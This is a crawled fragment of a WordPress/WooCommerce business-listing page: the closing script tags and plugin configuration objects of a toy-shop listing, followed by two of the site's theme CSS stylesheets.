var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"9d5e20acbb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/listing/new-raja-toys/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"c81138dcd8"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.11.9" id="mylisting-isotope-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1765032517
body_size: -173
content:
:root { --accent: #6c1cff; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2); } 25% { box-shadow: -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1); } 50% { box-shadow: -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2); } 75% { box-shadow: 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #bbbdbf }

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9
body_size: 222
content:
.sbf-container .listing-details>ul>li:first-child{margin-right:12px}.sbf-container .listing-details>ul>li>a{display:flex;align-items:center;height:100%}.single-blog-feed{margin-bottom:20px;-webkit-transform:translateZ(0)}.sbf-title p{margin:0;font-size:15px}.sbf-container{position:relative;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.07);border-radius:3px}.sbf-container .listing-details{border-top:none;height:55px;display:flex;align-items:center;padding:0 15px}.sbf-container .listing-details ul{margin-bottom:0}.sticky .sbf-container{outline:2px solid #e3e3e3}.sbf-thumb{width:100%;height:220px;background-color:#e3e3e3;overflow:hidden;position:relative;border-top-left-radius:3px;border-top-right-radius:3px}.sbf-background{background-position:50%;height:100%;width:100%;background-size:cover;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.sbf-thumb .overlay{z-index:3}.sbf-thumb:hover .sbf-background{transform:scale(1.03)}.sbf-thumb:hover .overlay{opacity:.7}.sbf-title{padding:20px 30px 0;text-align:center;background:#fff}.sbf-title a{font-size:16px;color:#242429;font-weight:600;line-height:26px;margin-bottom:5px;display:block;transition:.2s ease}.sbf-title a:hover{color:#242429;opacity:.7}.element .single-blog-feed .listing-details{padding-left:20px;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;border-top:0}.element .single-blog-feed .listing-details ul{list-style-type:none;padding-left:0}.element .single-blog-feed .listing-details ul li{width:auto}body.page-template-content-sidebar .page-content .elementor-widget-case27-blog-feed-widget .i-section .section-body div.col-md-6 .single-blog-feed .sbf-container{margin-right:5px;margin-left:5px}.single-blog-feed .event-date .e-day{font-size:13px;line-height:17px}

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9
body_size: 1073
content:
@charset "UTF-8";.c_widget_title h5{font-size:14px;display:inline-block;font-weight:600;color:#242429;padding-bottom:7px;margin-top:0;position:relative;margin-bottom:1px}.c_widget .job_listings li a{padding:21px!important;background:#fff!important;border:1px solid #e3e3e3!important;margin-bottom:-2px;font-size:13px;border-radius:2px}.c_widget .job_listings{border:none}.c_widget .menu>li>a{color:#242429;font-size:14px;font-weight:600;transition:.2s ease}.c_widget .sub-menu li a{color:#242429;font-size:15px}.c_widget .sub-menu li a:before{content:"—";padding-right:10px;font-size:15px}.c_widget .menu-main-menu-container i{display:none}.c_widget{margin-bottom:40px}.c_widget li .children{padding-left:10px}.c_widget img{max-width:100%}.sidebar-widgets .c_widget{padding-bottom:35px!important;padding:0;border:none;box-shadow:none;background:transparent}.sidebar-widgets .c_widget .title-style-1 h5{padding-bottom:5px;font-size:14px}.c_widget .textwidget p{float:left}.c_widget .pf-head{padding-bottom:15px}.c_widget .blogTitle h6{float:none}.c_widget .page_item a{line-height:28px;font-size:14px;transition:.2s ease}.c_widget .ui-state-default,.c_widget .ui-widget-content .ui-state-active,.c_widget .ui-widget-content .ui-state-default,.c_widget .ui-widget-content .ui-state-focus{border-radius:50%;top:-6px;outline:none;border:1px solid #c5c5c5;background:#f6f6f6}.c_widget ul.job_listings li a .image{width:42px;height:42px;float:left}.c_widget ul.job_listings li a .image img{position:relative;left:auto;border-radius:50%}.c_widget ul.job_listings li a .image~.content{width:calc(100% - 42px);float:left;padding-left:15px}.c_widget ul.job_listings li a .content .position h3{line-height:1;padding-bottom:5px}.c_widget .price_slider_wrapper .price_slider_amount .button,.c_widget .widget_shopping_cart_content .buttons a,.c_widget .woocommerce-product-search input[type=submit]{font-size:13px;font-weight:600;padding:15px 30px;transition:all .2s ease;overflow:hidden;border-radius:5px;line-height:16px;display:block;float:left}.c_widget .woocommerce-product-search input[type=submit]{color:#fff;border:none;background-color:var(--accent)}.c_widget .woocommerce-product-search input[type=submit]:hover{color:#fff;opacity:.9}.c_widget .woocommerce-product-search input[type=submit]:visited{color:#fff}.c_widget .woocommerce-product-search input[type=submit]:visited:hover{color:#fff;opacity:.9}.c_widget .price_slider_wrapper .price_slider_amount .button,.c_widget .widget_shopping_cart_content .buttons a{color:#565662;border:none;background:#f2f3f2;border-radius:2px;font-weight:400;border-radius:3px;transition:.2s ease}.c_widget .price_slider_wrapper .price_slider_amount .button:hover,.c_widget .widget_shopping_cart_content .buttons a:hover{background:var(--accent);color:#fff}.c_widget .price_slider_wrapper .price_slider_amount .button:visited,.c_widget .widget_shopping_cart_content .buttons a:visited{color:#565662}.c_widget .price_slider_wrapper .price_slider_amount .button:visited:hover,.c_widget .widget_shopping_cart_content .buttons a:visited:hover{background:#e8e8e8;color:#242429}.c_widget .woocommerce-product-search input[type=submit]{float:none}.c_widget .woocommerce-product-search .search-field{margin-bottom:15px}.c_widget ul.cart_list>li,.c_widget ul.product_list_widget>li{padding-bottom:20px;padding-top:0;-webkit-backface-visibility:hidden;position:relative}.c_widget ul.product_list_widget li a .product-title{font-weight:600!important}.c_widget ul.product_list_widget li div.star-rating{position:relative;left:85px}.c_widget ul.cart_list li .variation,.c_widget ul.product_list_widget li .variation{display:none}.c_widget ul.cart_list li .variation .variation-Listing,.c_widget ul.product_list_widget li .variation .variation-Listing{margin-bottom:0}.c_widget ul.cart_list li .variation .variation-SoldBy,.c_widget ul.product_list_widget li .variation .variation-SoldBy{margin-bottom:0;padding-bottom:0}.c_widget ul.cart_list li .variation dt.variation-SoldBy,.c_widget ul.product_list_widget li .variation dt.variation-SoldBy{font-weight:500;font-size:12px}.c_widget ul.cart_list li .variation .variation-SoldBy p,.c_widget ul.product_list_widget li .variation .variation-SoldBy p{line-height:16px}.c_widget a.remove{line-height:1!important;font-weight:400!important}.c_widget .widget_shopping_cart_content>p.buttons{padding:0;width:100%;text-align:center;margin-bottom:0}.c_widget .widget_shopping_cart_content>p.buttons .checkout{margin-bottom:0}.c_widget .widget_shopping_cart_content .buttons a{width:49%;margin-bottom:10px}.c_widget .widget_shopping_cart_content .buttons a:first-child{margin-bottom:10px}.c_widget .price_slider_wrapper .price_slider_amount{margin-top:15px}.c_widget .price_slider_wrapper .price_slider_amount .price_label{font-size:13px}.c_widget .price_slider.ui-widget.ui-widget-content{box-shadow:none;height:4px;border:none;background:#eee}.c_widget .price_slider_amount button{width:100%;margin-bottom:10px}.sidebar-widgets .c_widget ul.product_list_widget li div.star-rating{left:60px}.c_widget ul.product_list_widget li span.reviewer{font-size:12px;line-height:30px;color:#7e7e89}.c_widget .product_list_widget img{height:40px!important;width:40px!important;border-radius:50%;object-fit:cover}.c_widget .product_list_widget>li>del>span.woocommerce-Price-amount.amount,.c_widget .product_list_widget>li>span.woocommerce-Price-amount.amount{padding-left:85px;padding-left:60px}.c_widget .product_list_widget:not(.woocommerce-mini-cart) span.woocommerce-Price-amount.amount,.c_widget ul.product_list_widget:not(.woocommerce-mini-cart)>li{padding-left:0}.c_widget ul.cart_list li a.remove,.c_widget ul.product_list_widget li a.remove{position:absolute;left:0}.c_widget ul.cart_list li span.quantity,.c_widget ul.product_list_widget li span.quantity{font-size:13px;color:#7e7e89}.c_widget ul.cart_list~p.woocommerce-mini-cart__total.total *{font-weight:600!important}.c_widget .widget_shopping_cart_content .buttons a{margin:0;font-weight:600}.c_widget .widget_shopping_cart_content .buttons a:first-child{margin-right:10px;font-weight:600}.c_widget ul.cart_list>li,.c_widget ul.product_list_widget>li{padding-left:40px}.c_widget ul.cart_list~p.woocommerce-mini-cart__total.total{border-top:1px solid #e3e3e3;padding:4px 0 0;padding-bottom:10px;padding-top:10px}.footer .c_widget_title{padding-bottom:5px}.footer .c_widget{font-size:13px;line-height:24px;color:#565d62}@media only screen and (max-width:768px){.footer .col-xs-4.c_widget:nth-child(3n+1),.footer .col-xs-6.c_widget:nth-child(odd){clear:both;margin-left:0}}@media only screen and (max-width:320px){.c_widget .widget_shopping_cart_content .buttons a{width:100%}.c_widget .widget_shopping_cart_content .buttons a:first-child{margin-right:0;margin-bottom:5px}}@media (min-width:993px) and (max-width:1200px){.footer .col-sm-3.c_widget:nth-child(4n+1),.footer .col-sm-4.c_widget:nth-child(3n+1),.footer .col-sm-6.c_widget:nth-child(odd),.footer .col-sm-20.c_widget:nth-child(5n+1){clear:both;margin-left:0}}@media only screen and (min-width:1201px){.footer .col-lg-3.c_widget:nth-child(4n+1),.footer .col-lg-4.c_widget:nth-child(3n+1),.footer .col-lg-6.c_widget:nth-child(odd),.footer .col-lg-20.c_widget:nth-child(5n+1){clear:both;margin-left:0}}